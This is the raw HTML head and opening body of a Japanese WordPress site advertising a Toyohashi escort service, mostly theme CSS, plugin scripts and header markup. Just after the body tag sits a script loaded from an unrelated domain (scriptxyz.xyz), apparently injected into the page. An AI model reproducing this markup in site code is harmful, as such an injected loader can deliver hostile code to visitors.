s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
